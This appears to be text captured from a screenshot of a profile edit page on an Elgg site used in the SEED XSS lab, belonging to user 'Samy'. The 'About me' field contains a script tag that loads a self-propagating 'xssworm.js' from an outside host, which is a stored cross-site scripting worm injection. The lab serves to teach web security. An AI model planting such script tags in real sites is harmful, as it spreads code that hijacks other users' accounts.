 Edit profile : Elgg For SEE
example32.com/xssworm.js
www.seed-server.com/profile/samy/edit
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript" id="worm"
src="http://www.example32.com/xssworm.js">
</script>
Public
Brief description
Public
Location
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications